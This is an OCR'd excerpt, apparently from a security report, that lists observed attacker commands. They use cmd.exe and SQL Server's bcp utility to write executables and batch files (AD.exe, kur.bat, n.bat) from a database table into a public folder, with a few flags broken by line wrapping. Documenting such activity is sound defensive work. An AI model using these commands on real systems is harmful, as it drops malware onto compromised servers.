
seconds, the following commands were executed:
"C:\WINDOWS\system32\cmd.exe" /c bcp
"select binaryTable from uGnzBdZbsi"
queryout "C:\users\public\music\AD.exe" -T
-f "C:\users\public\music\FODsOZKgAU.txt"
"C:\WINDOWS\system32\cmd.exe" /c bcp
"select binaryTable from uGnzBdZbsi"
queryout "C:\users\public\music\kur.bat" -
-f "C:\users\public\music\FODsOZKgAU.txt"
"C:\WINDOWS\system32\cmd.exe" /c bcp
"select binaryTable from uGnzBdZbsi"
queryout "C:\users\public\music\n.bat" -T 
f "C:\users\public\music\FODsOZKgAU.txt"
"C:\WINDOWS\system32\cmd.exe" /c bcp
"select binaryTable from uGnzBdZbsi"